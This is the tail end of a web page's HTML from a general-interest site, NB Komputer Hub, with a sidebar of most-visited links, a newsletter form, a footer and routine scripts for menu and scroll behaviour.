                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Smart Home Smart Home Ecosystem Home Automation Technology</span>
                                </a>
                                <span class="most-visit-count">9 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/mail-upin-ipin-wiki-fandom-powered-by-wikia" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Mail Upin Ipin Wiki Fandom Powered By Wikia</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/pin-by-l-mark-colin-on-hip-amps-posh-people-amputee" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Pin By L Mark Colin On Hip Amps Posh People Amputee</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/city-low-poly-3d-urban-unity-asset-store" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>City Low Poly 3d Urban Unity Asset Store</span>
                                </a>
                                <span class="most-visit-count">3 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/little-nightmares-all-concept-art" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Little Nightmares All Concept Art</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/moshims-kad-kahwin-design-ai" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Moshims Kad Kahwin Design Ai</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            NB Komputer Hub is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 NB Komputer Hub. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f21132c63f48b98b35a22553-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f21132c63f48b98b35a22553-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abc7d871085247e8a418d75d34d711e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

